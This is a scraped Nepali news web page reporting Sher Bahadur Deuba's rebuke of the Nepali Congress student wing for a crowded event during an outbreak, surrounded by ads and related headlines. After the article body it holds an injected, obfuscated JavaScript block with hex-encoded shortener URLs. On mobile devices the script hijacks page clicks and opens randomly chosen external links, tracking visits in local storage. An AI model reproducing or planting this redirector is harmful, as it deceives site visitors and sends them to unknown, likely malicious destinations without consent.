<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p>काठमाडौं । नेपाली कांग्रेसका सभापति शेरबहादुर देउवाले अहिले गम्भीर खालको रोेग फैलिएको बेला पनि कार्यक्रम गरेको भन्दै नेविसंघका नेता कार्यकर्तालाई यस्तो नगर्न चेतावनी दिएका छन् ।</p>



<p>गिरिजाप्रसाद कोइरालाको ९६ औं जन्मजयन्तीका अवसरमा नेविसंघले राखेको रक्तदान कार्यक्रममा आक्रोशित हुँदै देउवाले भने, “सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छ । लाज पनि छैन । कहाँ छ डिस्ट्यान्सिङ ? कार्यक्रम सानो गरे हुन्छ । सबैले कार्यक्रम गर्न छाडेका छन्, नेविसंघले गर्नुपर्ने, बढ्ता जान्ने भइहाल्नुपर्ने ?”</p>



<p>उनले अहिले कहिँ पनि नेविसंघले चुनाव जित्ने अवस्था नरहेको भन्दै “विद्यार्थीहरु मिले समस्याको समाधान हुँदैन । आफूआफूबीच झगडा गरेको गर्यै छ । म चारपल्ट प्रधानमन्त्री भइसकेँ, यस्तै हिसाबले तपाइँहरु प्रधानमन्त्री बन्न सक्नुहुन्छ ? क्याम्पसमा हामीले जहाँ पनि जितेका थियौं । अहिले हारेको हार्यै छ लाज पनि छैन ।” उनले अहिले नेविसंघ कहाँ छ भन्ने प्रश्नसमेत गरेका थिए । </p>



<p>“कहाँ छ नेविसंघ ? नेविसंघ कहीँ छैन । स्कुलमा नेविसंघ नहुँदासम्म पार्टी बलियो हुँदैन । स्कुलमा नेविसंघ बनाऔं, गाउँमा बनाऊँ, कहाँबाट जित्ने ? गाउँमा जाउँ जाउँ,” उनले भने । &#8211; बाह्रखरी </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/07/03/7112/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/24/39554/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39552/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39547/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/24/39554/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम | आगामी फागुन २१ गते हुने आम निर्वाचनको मिति<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
